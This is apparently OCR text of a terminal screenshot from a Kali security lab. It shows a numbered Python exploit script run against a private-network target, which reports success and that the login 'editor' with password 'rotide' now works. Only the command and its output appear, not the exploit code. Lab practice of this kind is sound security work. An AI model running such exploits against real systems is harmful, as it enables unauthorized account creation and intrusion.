 root@mssd-labs-kali: ~
File Edit View Search Terminal Help
root@mssd-labs-kali:~/projects/vuln2# python 34984.py http://10.0.2.10 editor ro
tide
host username password
http://nope.io admin wowsecure
Success!
Login now with user:editor and pass:rotide
root@mssd-labs-kali:~/projects/vuln2#
[0] 0:vi- 1:bash* Wed 03 Apr 13:47